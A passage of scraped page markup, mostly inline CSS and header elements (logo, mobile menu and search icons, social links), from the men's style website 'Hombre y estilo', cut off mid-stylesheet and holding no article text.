id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
